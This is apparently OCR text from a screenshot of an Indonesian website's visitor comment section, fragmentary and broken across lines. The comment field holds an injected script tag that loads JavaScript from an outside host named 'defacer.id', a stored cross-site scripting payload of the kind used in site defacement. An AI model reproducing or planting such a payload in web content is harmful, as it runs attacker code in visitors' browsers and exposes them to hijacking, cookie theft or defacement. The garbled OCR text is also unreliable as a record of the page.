
Komentar Pengunjung
<SCRIPT
<
SRC="HTTPS://JSO.DEFACER.ID/RAW/QWI
S
WKS"></SCRIPT>
(Nama eek)
W